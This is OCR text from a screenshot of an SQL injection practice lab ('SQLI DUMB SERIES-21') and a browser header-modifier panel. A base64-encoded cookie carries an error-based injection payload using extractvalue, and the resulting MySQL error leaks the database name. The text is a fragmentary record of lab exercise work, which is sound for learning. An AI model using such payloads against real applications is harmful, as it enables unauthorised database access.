 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.50.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkgIw== and
expires: Sat 22 Apr 2023 - 14:58:27
Issue with your mysql: XPATH syntax error: '~security~'
1 Profile 1
Request headers
1
Referer ' and extractvalue(1,concat(0x7e,(
X-DOKUWIKI-DO HTTP 1
User-Agent 1
Cookie uname= YWRtaW4nKSBhbmQgZX
Your modifications are being applied to all requests. Add a filter to limit the
modification to certain URLs or tabs.
MOD FILTER LOGIN